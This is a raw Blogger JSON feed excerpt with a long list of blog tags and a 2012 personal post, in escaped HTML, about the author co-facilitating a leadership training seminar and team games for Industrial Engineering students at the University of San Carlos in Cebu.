diligence"},{"term":"e-book"},{"term":"eBloc2"},{"term":"eGWEN"},{"term":"eReader"},{"term":"early"},{"term":"earnings"},{"term":"employees"},{"term":"employer stock"},{"term":"employment training"},{"term":"encouragement"},{"term":"endowment effect"},{"term":"events in manila"},{"term":"exploitation"},{"term":"eyefloaters"},{"term":"eyp.ph"},{"term":"fake online job offers"},{"term":"fake prize"},{"term":"fear based scams"},{"term":"feeder"},{"term":"feeder fund"},{"term":"fiesta loan"},{"term":"fight against diabetes"},{"term":"fighting online piracy"},{"term":"filipino cuisine"},{"term":"filipino food"},{"term":"finances"},{"term":"financial advisor"},{"term":"financial guilt tripping"},{"term":"financial illiteracy"},{"term":"financial knowledge"},{"term":"financial liter"},{"term":"financial planner"},{"term":"financial salesperson"},{"term":"fire monkey"},{"term":"fire rabbit"},{"term":"fiscal"},{"term":"floaters"},{"term":"food delivery"},{"term":"foodie"},{"term":"free online courses"},{"term":"freelancers"},{"term":"fund"},{"term":"fund of funds"},{"term":"fuse lending"},{"term":"future jobs"},{"term":"game"},{"term":"gig economy"},{"term":"give"},{"term":"global health crisis"},{"term":"government pension"},{"term":"group life insurance"},{"term":"guide to adulting"},{"term":"guilt trip"},{"term":"habits"},{"term":"hacks"},{"term":"hair"},{"term":"haircut"},{"term":"health expense"},{"term":"health hub"},{"term":"health workers"},{"term":"healthy ageing"},{"term":"healthy eating"},{"term":"herbalife"},{"term":"herbalife nutrition"},{"term":"hidden costs"},{"term":"hospitalization"},{"term":"how businesses benefit from life insurance on employees"},{"term":"how to be friends"},{"term":"how to be useful to others"},{"term":"humor"},{"term":"hustle"},{"term":"hype"},{"term":"iMEZ"},{"term":"iPhone 4S"},{"term":"iPhone App"},{"term":"iStore"},{"term":"iblog6"},{"term":"identity theft"},{"term":"iflix"},{"term":"iflix ph"},{"term":"illegal LPGs"},{"term":"impactful stories"},{"term":"incentives"},{"term":"income tax"},{"term":"influencer"},{"term":"international travel festival"},{"term":"investing in employers company stocks"},{"term":"investment news hype"},{"term":"investment picks"},{"term":"investment safe haven"},{"term":"ipod"},{"term":"irrational"},{"term":"ivoteiblog"},{"term":"jeepney"},{"term":"job scams"},{"term":"job seekers"},{"term":"job-skills matching"},{"term":"juanvote"},{"term":"katkat"},{"term":"keep children safe"},{"term":"keep schoolchildren safe from online sexual exposure"},{"term":"kimchi"},{"term":"kindness"},{"term":"kindred hearts"},{"term":"land scam"},{"term":"latin"},{"term":"lazada"},{"term":"life insurance on employees"},{"term":"life lessons"},{"term":"lifting strap"},{"term":"loan offer"},{"term":"lottery scams"},{"term":"love letters"},{"term":"low risk"},{"term":"lower electricity costs"},{"term":"luxury boutique hotel"},{"term":"luxury condominium"},{"term":"make money in the world of cosplay"},{"term":"make money with pokemon go"},{"term":"make the best happen"},{"term":"mantra"},{"term":"marie kondo"},{"term":"marketing strategy"},{"term":"meaning of influencer"},{"term":"medical treatment costs"},{"term":"medicine delivery"},{"term":"mental health matters"},{"term":"menu"},{"term":"mining"},{"term":"mobile game"},{"term":"mobile gaming"},{"term":"mobility"},{"term":"money taboo"},{"term":"money talk"},{"term":"more love letters"},{"term":"mortgage redemption insurance"},{"term":"multiply"},{"term":"new economy"},{"term":"nobody"},{"term":"non-life insurance"},{"term":"obsession"},{"term":"old scams"},{"term":"on-demand logistics"},{"term":"online buy and sell"},{"term":"online courses"},{"term":"online currency"},{"term":"online marketing strategy"},{"term":"online revolution"},{"term":"online vet"},{"term":"operation smile"},{"term":"osemeña peak"},{"term":"pain"},{"term":"patience"},{"term":"payoneer"},{"term":"pension"},{"term":"pera"},{"term":"pera law"},{"term":"pet business"},{"term":"pet care"},{"term":"pet insurance"},{"term":"pet owners"},{"term":"piggyback investing"},{"term":"plan international"},{"term":"positive"},{"term":"positive life"},{"term":"positive well-being"},{"term":"post pandemic"},{"term":"primary care center"},{"term":"prize scams"},{"term":"property investmentCheap Real Estate"},{"term":"pros"},{"term":"proven content ideas"},{"term":"publishing"},{"term":"raid"},{"term":"read out loud"},{"term":"reading"},{"term":"recruitment practices"},{"term":"report"},{"term":"resort development"},{"term":"retire"},{"term":"retire early"},{"term":"retirement planning"},{"term":"rise"},{"term":"safe driving program"},{"term":"safe havens"},{"term":"sakto loans"},{"term":"saving for retirement"},{"term":"scam alerts"},{"term":"scammers"},{"term":"seasonal events"},{"term":"secondhand items"},{"term":"seedin"},{"term":"self awareness"},{"term":"self care"},{"term":"self love"},{"term":"self-awareness"},{"term":"service provider"},{"term":"sexual exposure"},{"term":"shell"},{"term":"shop the universe"},{"term":"short stories"},{"term":"shuffle"},{"term":"sideline"},{"term":"silver lining"},{"term":"sim swap scam"},{"term":"socmed content creators"},{"term":"solid financial foundation"},{"term":"somebody"},{"term":"something new"},{"term":"south east asian food"},{"term":"spark joy"},{"term":"spending"},{"term":"spending diets"},{"term":"sponsored"},{"term":"sport for social change"},{"term":"spring"},{"term":"stock ownership"},{"term":"taas"},{"term":"taboo"},{"term":"taboo topic"},{"term":"talisay city marathon"},{"term":"tester"},{"term":"time"},{"term":"time freedom"},{"term":"train"},{"term":"training platform"},{"term":"training portal"},{"term":"transaction"},{"term":"travel festival"},{"term":"travel. travel fest"},{"term":"trends"},{"term":"truck"},{"term":"trust"},{"term":"unionbank"},{"term":"unit investment trust fund"},{"term":"unplug"},{"term":"urban gardening"},{"term":"vaccine"},{"term":"vet clinics"},{"term":"veterinary"},{"term":"veterinary business"},{"term":"virus fraud"},{"term":"vitamins"},{"term":"vuls"},{"term":"walk"},{"term":"walk away"},{"term":"warning"},{"term":"wealth management"},{"term":"wealth protection"},{"term":"web hosting"},{"term":"well-being"},{"term":"what is more powerful than financial knowledge"},{"term":"worker's investment"},{"term":"worthy investment"},{"term":"writing project"},{"term":"yamba"},{"term":"yamba.rocks"},{"term":"year of the monkey"}],"title":{"type":"text","$t":"The Lazy Investor's Way"},"subtitle":{"type":"html","$t":"Business, Personal + Finance"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.vernongo.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/-\/Industrial+Engineering?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vernongo.com\/search\/label\/Industrial%20Engineering"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/-\/Industrial+Engineering\/-\/Industrial+Engineering?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Vernon Joseph Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16598314349990091798"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"10"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5340497769688560877.post-7810271098241787641"},"published":{"$t":"2012-09-30T22:18:00.000+08:00"},"updated":{"$t":"2013-11-30T17:32:27.589+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advocacy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cebu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Current Industry Trends and Practices"},{"scheme":"http://www.blogger.com/atom/ns#","term":"IE Council"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Industrial Engineering"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Leaders"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Leadership"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Leadership Training"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LTS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seminar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Training"},{"scheme":"http://www.blogger.com/atom/ns#","term":"USC"}],"title":{"type":"text","$t":"Leadership Training with USC-IE's"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgORnGiLgQfF9NuWhAWM6Xvb5WjDtl7C7lvpzZ0fw2OXr_dvkVmkk_IpLwRoj_mvZqwlvc0QyjWlRwM1_fsIWq0ezvviAAWzVhuWnGg7095N2v4uL9Nn3-EHPE0Ic7POAKgaF8ORlmx4Fay\/s1600\/journeyline.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgORnGiLgQfF9NuWhAWM6Xvb5WjDtl7C7lvpzZ0fw2OXr_dvkVmkk_IpLwRoj_mvZqwlvc0QyjWlRwM1_fsIWq0ezvviAAWzVhuWnGg7095N2v4uL9Nn3-EHPE0Ic7POAKgaF8ORlmx4Fay\/s400\/journeyline.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EIE's\u003C\/b\u003E referred here are \u003Cb\u003EIndustrial Engineering students\u003C\/b\u003E of the University of San Carlos - Talamban Campus (USC-TC) - \u003Cb\u003EIndustrial Engineering Council\u003C\/b\u003E, in which recently, I had the\u0026nbsp;privilege of co\/facilitating for their \u003Cb\u003ELTS (Leadership Training Seminar)\u003C\/b\u003E for a day. I was one of two speakers\/facilitators for the day, the other one is an professor of the said University as well (I guess you'll know him in the images shown later) :P.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXHYDL1cBSU4LefAgtFn9m-GD-hMInyyOUIZWSMhavC83LKAq8_qqivYl_WVOFz8X3LKehhi1sU8biB1_FyhITTzVmxtCRU48QXtCjO1K4yDwYkbt85wGhslG12VTFa0onBERRsgQg-vlK\/s1600\/getting+lost+early+in+the+morning.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXHYDL1cBSU4LefAgtFn9m-GD-hMInyyOUIZWSMhavC83LKAq8_qqivYl_WVOFz8X3LKehhi1sU8biB1_FyhITTzVmxtCRU48QXtCjO1K4yDwYkbt85wGhslG12VTFa0onBERRsgQg-vlK\/s400\/getting+lost+early+in+the+morning.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERoaming around and Getting lost early Sunday morning at USC-TC :)\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqhGErAAaugSn4G4VCAQ8Ardv72W3UlorVA8Hm0A070te38QBVw1-ix27fTUoMVnxUjWoeHkOdNGCTx0TTiFz0Gdl5B-zTmymYPbDwqvhdPn_qV77IgJVYlFmTfwzo79ktB3aUPOfjQK6h\/s1600\/me+speaks+lomo.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqhGErAAaugSn4G4VCAQ8Ardv72W3UlorVA8Hm0A070te38QBVw1-ix27fTUoMVnxUjWoeHkOdNGCTx0TTiFz0Gdl5B-zTmymYPbDwqvhdPn_qV77IgJVYlFmTfwzo79ktB3aUPOfjQK6h\/s400\/me+speaks+lomo.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAfter the GTKY, the training began with My Sexy Back (LOL) - Likod-genic\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"background-color: white;\"\u003EThis \u003Cb\u003Eleadership training with IE\u003C\/b\u003E's was something that I believe was one of those 'a long time coming' sort of situations. For some weird reason or perhaps call it chance or divine intervention, this year has been jammed-packed with new experiences, new perspectives and ridiculous surprise paradigm shifts for myself (I guess I'll have another crazy year ender post this year provided we survive the end of the mayan calendar); other instances I found myself are situations (like this) in which the silent desires of my heart from a long time ago are being fulfilled.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPVBZBsyE_TK_r2VsEcE-MdAdOTOwJESy-kFmP-9nANHfaBi5tmXQFeFs7idBVggtjwJ9Y2GGZUGlhamxIx6ymFi-zszbJsQrhUZe-A0rQOv6P_7_KXq5J17xjRtYTFA9L0r51UffCUiaM\/s1600\/self+portrait.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPVBZBsyE_TK_r2VsEcE-MdAdOTOwJESy-kFmP-9nANHfaBi5tmXQFeFs7idBVggtjwJ9Y2GGZUGlhamxIx6ymFi-zszbJsQrhUZe-A0rQOv6P_7_KXq5J17xjRtYTFA9L0r51UffCUiaM\/s320\/self+portrait.JPG\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eself portrait..yes my only one for this event so LUMP OFF!\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsy1X_cAmZ6EanxNTNHdNXngGgE5p5UXELjyu8am9_2J_MhmXWFPXGDg9Z8xoBgwbbWde6SWNM14iY4zLpC11QNwT0oL6cOp2_tGI2Adp95ofYxycbw00_KsZUnx5hvB4RkLfjjnZCa9pu\/s1600\/let+the+games+begin+groupings.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsy1X_cAmZ6EanxNTNHdNXngGgE5p5UXELjyu8am9_2J_MhmXWFPXGDg9Z8xoBgwbbWde6SWNM14iY4zLpC11QNwT0oL6cOp2_tGI2Adp95ofYxycbw00_KsZUnx5hvB4RkLfjjnZCa9pu\/s400\/let+the+games+begin+groupings.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDoing a switch-a-roo; I now shifted to co-facilitating for the physical leadership-team games in the afternoon\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"background-color: white;\"\u003EUSC-TC was my only choice for taking up a degree in \u003Cb\u003EIndustrial Engineering\u003C\/b\u003E but due to geographical factors and a ridiculous training in frugality I ended up in Cebu Institute of Technology (now CIT University)\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003EAnd here I find myself roaming the school grounds of the place where I wanted to be before, thinking 'what if?' but then I dragged myself back to reality\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003E--in which I thought and recalled my experiences as an IE; I had no regrets nonetheless.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmpDSy7eposwfA6kRyGNqVNHPoFq7hJyo7edetb9fBJDjGqV2huTW_6pSCPgy3JwvJUtQZAu5zjWyw40p7J7KJP3gfr4oszMNrPZTfz95S_HdTVdi4Wmp-FHbg2FJGs2YvYlFPZ6QrAv6a\/s1600\/hunger+games+1.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmpDSy7eposwfA6kRyGNqVNHPoFq7hJyo7edetb9fBJDjGqV2huTW_6pSCPgy3JwvJUtQZAu5zjWyw40p7J7KJP3gfr4oszMNrPZTfz95S_HdTVdi4Wmp-FHbg2FJGs2YvYlFPZ6QrAv6a\/s400\/hunger+games+1.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Ehaving a huge campus has it's advantages -we proceeded to the chapel area to do our activities\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuQUXq1V99q1FnXLmmvfNsCsRkIMj8yLGx3Ml3f1qS0aDe5ak1NNp5Ee7Ws7boExzuMbxzE_Nbml00_AKXRSVowPy4kLpJchK58XHb3idx5-MgN4nMJO58nEqtcGC1jaKrzgYm4YB0j9m2\/s1600\/rules+of+engagement.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuQUXq1V99q1FnXLmmvfNsCsRkIMj8yLGx3Ml3f1qS0aDe5ak1NNp5Ee7Ws7boExzuMbxzE_Nbml00_AKXRSVowPy4kLpJchK58XHb3idx5-MgN4nMJO58nEqtcGC1jaKrzgYm4YB0j9m2\/s400\/rules+of+engagement.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eafternoon facilitator Aldwin giving instructions to group leaders for their 'Rules of Engagement'\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPxn4S2aSotD2SuAs_GcombZrpWo9xRwgDPky0uZ32m1lgZmZ0jcakrjLVD4U6zXzEAOIDcNKFQEklx5hU3BE7iLSN72kLt_pCqVEnQ55mtSsu5s_RR5GMZoHMlku4_PUv3o7qH3f640Jb\/s1600\/tributes+ready.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPxn4S2aSotD2SuAs_GcombZrpWo9xRwgDPky0uZ32m1lgZmZ0jcakrjLVD4U6zXzEAOIDcNKFQEklx5hU3BE7iLSN72kLt_pCqVEnQ55mtSsu5s_RR5GMZoHMlku4_PUv3o7qH3f640Jb\/s400\/tributes+ready.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETributes Ready! ~May the odds be ever in your favor!\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghpfpkQltiDS4dMYCH0duOGRRTqbqqhse1hKSJgwKWUKy05R2dbHu7Pu5p101iSI9DobCZdPH0XIDuJHcsCdh6inTJcYShcWaebTlmXomGIh2QgYtDQ4UCWlj88w5N24VFwKvsmboPd6Ig\/s1600\/attack.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghpfpkQltiDS4dMYCH0duOGRRTqbqqhse1hKSJgwKWUKy05R2dbHu7Pu5p101iSI9DobCZdPH0XIDuJHcsCdh6inTJcYShcWaebTlmXomGIh2QgYtDQ4UCWlj88w5N24VFwKvsmboPd6Ig\/s400\/attack.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EThis is a modified -football-ish~tag-'japanese' game forces teams to use creative tactics, patience and teamwork!\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"background-color: white;\"\u003EIf you've been following my blogposts, this has been my 7th speaking engagement this year and the last one was in mid\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003EFebruary\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003E(see \u003C\/span\u003E\u003Ca href=\"http:\/\/www.vernongo.com\/p\/speaking.html\" style=\"background-color: white;\"\u003ESPEAKING\u003C\/a\u003E\u003Cspan style=\"background-color: white;\"\u003E for list and more info.), that's quite a long break I guess, for so many crazy things happened in the past months in which needs a separate blog post.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDBm0Z_nCwoqOzn8WRrF7xFNosY2k1t_TCdybaRvrsB2HYGb9P19H6XUGdGq-dkTCF23dXl0zj2vdDqAZSSpd38fs5VknB6sulJuuB2HvWd4dOwusLMYyG3Q3Hbi1HbJENKze5o0wZ3FRm\/s1600\/game+2+MISSLES.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDBm0Z_nCwoqOzn8WRrF7xFNosY2k1t_TCdybaRvrsB2HYGb9P19H6XUGdGq-dkTCF23dXl0zj2vdDqAZSSpd38fs5VknB6sulJuuB2HvWd4dOwusLMYyG3Q3Hbi1HbJENKze5o0wZ3FRm\/s400\/game+2+MISSLES.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ENext was a modified missiles-battleship-ish game which deals with team coordination, tactics, leadership, and trust\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNSPFIDDqBT4opBUllTOA2nyVOqLKJAP5vyqIfUR8FzcSXTCZmu38z1yRaXTHCS1smQqhbi_5-XNPW1gm4dPATyNRD15UkHqLhlH3Pl4Z01mEUU5rAeSKx-AtFixrl3EIpRpcz3me_bm-n\/s1600\/ready+fire+aim.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNSPFIDDqBT4opBUllTOA2nyVOqLKJAP5vyqIfUR8FzcSXTCZmu38z1yRaXTHCS1smQqhbi_5-XNPW1gm4dPATyNRD15UkHqLhlH3Pl4Z01mEUU5rAeSKx-AtFixrl3EIpRpcz3me_bm-n\/s400\/ready+fire+aim.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFORMATION! - a wide playing field in which silence is one's friend\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirKa2d4p_iHjbh_WAbfP1SYcD4nRSLj5swdKjfzTkZxL5FO16cvcc5SBJBuxgLal_7t_mx3-0ddhnGfAic2Qet0v3XXzIBSHJixIAsnDkIhMurMh4ewHIPtX_ueM0Q3hddlC0Y0CZi7dzL\/s1600\/rockets+away.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirKa2d4p_iHjbh_WAbfP1SYcD4nRSLj5swdKjfzTkZxL5FO16cvcc5SBJBuxgLal_7t_mx3-0ddhnGfAic2Qet0v3XXzIBSHJixIAsnDkIhMurMh4ewHIPtX_ueM0Q3hddlC0Y0CZi7dzL\/s400\/rockets+away.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFire at will: Rocket away!\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"background-color: white;\"\u003EBut this one was especially close to my heart \u003Cb\u003E\u0026lt;3\u003C\/b\u003E since these are 'MY PEEPS' you see. I named my presentation \"\u003Cb\u003E\u003Ci\u003ELEADERx2\u003C\/i\u003E\u003C\/b\u003E\" ahahhaha! And I used my own leadership journey as guide and basis to show them what I've been doing, my varied experiences in leadership namely: \u003Ci\u003EBusiness, running Start-Ups \u0026amp; Non-Profit Organizations, \u0026nbsp;Trailblazing, Volunteerism, Community activities\/outreach, school and Professional realms\u003C\/i\u003E. I gave them some simple tips to start or adjust their own leadership journey and shared to them some best, next and practical practices \u0026amp; applications of leadership thru a number of videos. I made my presentation VERY VISUALLY stimulating, attractive and direct to the point, well except one (How did I know? one of the participants messaged me and gave me feedback :D).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 